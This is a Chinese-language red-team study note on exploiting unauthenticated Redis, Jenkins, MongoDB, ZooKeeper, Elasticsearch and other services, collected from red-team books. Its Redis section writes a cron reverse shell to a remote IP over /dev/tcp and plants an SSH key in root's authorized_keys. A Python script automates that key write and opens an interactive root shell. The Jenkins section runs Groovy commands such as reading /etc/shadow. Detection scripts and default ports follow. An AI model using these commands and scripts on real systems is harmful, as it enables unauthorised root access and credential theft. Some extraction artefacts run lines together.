这类问题覆盖的应用、利用方式较广,因此只举例频次较高的漏洞。
文章内容主要摘自某红队系列丛书,将市面上现在流传的 redteam 系列书籍进行一个学习记录。
0x01 Redis
Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库
redis-cli
$ redis-cli -h 127.0.0.1 -p 6379
127.0.0.1:6379> keys *
(empty array)
127.0.0.1:6379> 
写入文件
┌──(kali㉿kali)-[~/vulhub/redis/4-unacc]
└─$ redis-cli -h 127.0.0.1 -p 6379
127.0.0.1:6379> keys *
(empty array)
127.0.0.1:6379> CONFIG GET dir
1) "dir"
2) "/data"
127.0.0.1:6379> CONFIG SET dir /tmp/
OK
127.0.0.1:6379> SET foobar "who are you? f1ve"
OK
127.0.0.1:6379> CONFIG GET dbfilename
3) "dbfilename"
4) "dump.rdb"
127.0.0.1:6379> CONFIG SET dbfilename write_file.log
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> 
反弹shell-Linux
在redis以root权限运行
127.0.0.1:6379> set x "\n* * * * * bash -i >& /dev/tcp/192.168.186.26/4444 0>&1\n"
OK
127.0.0.1:6379> CONFIG set dir /var/spool/cron
OK
127.0.0.1:6379> CONFIG SET dbfilename root
OK
127.0.0.1:6379> save写入公钥
#获取rsa
$ ssh-keygen -t rsa
#将公钥写入foo.txt,注意内容前后要加2个换行
(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
#将foo.txt放入键crackit里
cat foo.txt | redis-cli -h IP -x set crackit
#连接目标
redis-cli -h IP#设置目标的redis的配置文件
#设置数据库备份目录为/root/.ssh/
127.0.0.1:6379> CONFIG SET dir /root/.ssh/
OK
#设置数据库备份文件名为authorized_keys
127.0.0.1:6379> CONFIG set dbfilename "authorized_keys"
OK
#此时公钥成功写入目标机,文件名为authorized_keys
127.0.0.1:6379> save
OK
#利用私钥连接目标
ssh -i /root/.ssh/id_rsa root@127.0.0.1
set x "\n\n\n"脚本检测:
可以自动化执行上述写入公钥步骤,并且执行 id 命令
#coding:utf-8
#redis未授权交互式检测脚本
#commands: python3 redis_shell.py ip
import redis
import sys
import paramiko
rsa_pub = '/home/kali/.ssh/id_rsa.pub' # 公钥路径
pkey = '/home/kali/.ssh/id_rsa' #密钥路径
# 获取公钥内容
def get_id_rsa_pub():
with open(rsa_pub, 'rt') as f:
id_rsa_pub = '\n\n\n{}\n\n'.format(f.read())
return id_rsa_pub
def shell_redis(ip):
try:
r = redis.Redis(host=ip, port=6379, socket_timeout=5)
r.config_set('dir', '/root/.ssh/')
print('[ok] : config set dir /root/.ssh/')
r.config_set('dbfilename', 'authorized_keys')
print('[ok] : config set dbfilename "authorized_keys"')
id_rsa_pub = get_id_rsa_pub()
r.set('crackit', id_rsa_pub)
print('[ok] : set crackit')
r.save()
print('[ok] : save')
key = paramiko.RSAKey.from_private_key_file(pkey)
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(ip, port=22, username="root", pkey=key, timeout=5)
ssh_stdin, ssh_stdout, ssh_stderr = ssh.exec_command('id')
content = ssh_stdout.readlines()
if content:
print("[ok] connect to {} : {}".format(ip, content[0]))
while True:
command = input('{} >>> '.format(ip))
ssh_stdin, ssh_stdout, ssh_stderr = ssh.exec_command(command)
contents = ssh_stdout.readlines()
for content in contents:
print(content)
except Exception as e:
error = e.args
if error == ('',):
error = 'save error'
print('[-] [{}] : {}'.format(error, ip))
if __name__ == '__main__':
ip = sys.argv[1]
shell_redis(ip)清空数据库
127.0.0.1:6379> FLUSHALL
OK安装配置可参考文章:
https://www.cnblogs.com/-mo-/p/11487797.html
0x02 Jenkins
默认是8080端口 未授权访问就是任意用户都能访问 都能执行命令
127.0.0.1:8080/jenkins/manage
127.0.0.1:8080/jenkins/script
#命令集合
println "whoami".execute().text
#Linux
println "ifconfig -a".execute().text
println "cat /etc/passwd".execute().text
println "cat /etc/shadow".execute().text
#Windows
println "ipconfig /all".execute().text
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'ipconfig'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err>$serr"进入后台

执行命令

也可以添加Terminal Plugin插件
0x03 MongoDB
默认端口:27017
脚本检测
# coding:utf-8
# mongodb未授权检测脚本
# usage: python3 mongodb_unauth.py ip port
# 默认端口 28017 和 27017
from pymongo import MongoClient
import sys
ip = sys.argv[1]
port = int(sys.argv[2])
try:
conn = MongoClient(ip, port, socketTimeoutMS=5000) #连接MongoDB,延时5秒
dbs = conn.database_names()
print('[ok] -> {}:{} database_names : {}'.format(ip, port, dbs))
except Exception as e:
error = e.args
print('[-] -> {}:{} error : {}'.format(ip, port, error))0x04 ZooKeeper
默认端口:2181 2171
ls / # 查看所有节点
get / #获取某个节点信息脚本检测
# coding:utf-8
# python3 zookeeper_unauth.py IP 2181
from kazoo.client import KazooClient
import sys
# 检测是否存在未授权漏洞
def check_zookeeper():
try:
zk = KazooClient(hosts='{}:{}'.format(ip, port))
zk.start()
childrens = zk.get_children('/')
if len(childrens) > 0:
print('[ok] -> {}:{} {}'.format(ip, port, childrens))
zk.stop()
except Exception as e:
zk.stop()
error = e.args
print('[-] error: {}'.format(error))
if __name__ == '__main__':
ip = sys.argv[1]
port = sys.argv[2]
check_zookeeper()0x05 Elasticsearch
默认端口:9200
http://localhost:9200/_plugin/head/ web管理界面
http://localhost:9200/_cat/indices
http://localhost:9200/_river/_search 查看数据库敏感信息
http://localhost:9200/_nodes 查看节点数据脚本检测
# coding:utf-8
# elasticsearch未授权检测脚本
# usage: python3 elasticsearch_unauth.py ip port
# 默认端口9200
# http://localhost:9200/_plugin/head/ web管理界面
# http://localhost:9200/_cat/indices
# http://localhost:9200/_river/_search 查看数据库敏感信息
# http://localhost:9200/_nodes 查看节点数据
import sys
from elasticsearch import Elasticsearch
import requests
import json
ip = sys.argv[1]
port = int(sys.argv[2]) # 9200
try:
es = Elasticsearch("{}:{}".format(ip, port), timeout=5) # 连接Elasticsearch,延时5秒
es.indices.create(index='unauth_text')
print('[+] 成功连接 :{}'.format(ip))
print('[+] {} -> 成功创建测试节点unauth_text'.format(ip))
es.index(index="unauth_text", doc_type="test-type", id=2, body={"text": "text"})
print('[+] {} -> 成功往节点unauth_text插入数据'.format(ip))
ret = es.get(index="unauth_text", doc_type="test-type", id=2)
print('[+] {} -> 成功获取节点unauth_text数据 : {}'.format(ip, ret))
es.indices.delete(index='unauth_text')
print('[+] {} -> 清除测试节点unauth_text数据'.format(ip))
print('[ok] {} -> 存在ElasticSearch未授权漏洞'.format(ip))
print('尝试获取节点信息:↓')
text = json.loads(requests.get(url='http://{}:{}/_nodes'.format(ip, port), timeout=5).text)
nodes_total = text['_nodes']['total']
nodes = list(text['nodes'].keys())
print('[ok] {} -> [{}] : {}'.format(ip, nodes_total, nodes))
except Exception as e:
error = e.args
print('[-] -> {} error : {}'.format(ip, error))0x06 Memcached
默认端口:11211
提示连接成功表示存在漏洞
telnet <target> 11211 或 nc -vv <target> 112110x07 Hadoop
a) HDFS
NameNode 默认端口 50070
DataNode 默认端口 50075
httpfs 默认端口 14000
journalnode 默认端口 8480b) YARN(JobTracker)
ResourceManager 默认端口 8088
JobTracker 默认端口 50030
TaskTracker 默认端口 50060c) Hue
Hue 默认端口 8080d) YARN(JobTracker)
master 默认端口 60010
regionserver 默认端口 60030e) hive-server2
hive-server2 默认端口 10000f) spark-jdbcserver
spark-jdbcserver 默认端口 100030x08 couchdb
默认端口5984
couchdb的配置里将bind_address设置为0.0.0.0则存在未授权访问
0x09 ldap
使用工具 ldap admin直接连接即可

